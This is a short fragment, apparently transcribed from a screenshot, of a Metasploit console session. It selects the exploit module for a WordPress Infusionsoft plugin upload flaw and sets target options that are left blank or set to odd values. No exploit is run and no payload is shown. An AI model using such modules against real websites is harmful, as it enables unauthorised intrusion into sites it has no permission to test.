 msf5 exploit(unix/webapp/wp_infusionsoft_upload) > set RHOSTS
RHOSTS =>
msf5 exploit(unix/webapp/wp_infusionsoft_upload) > set RPORT
RPORT =>
msf5 exploit(unix/webapp/wp_infusionsoft_upload) > set targeturi 0
targeturi => 0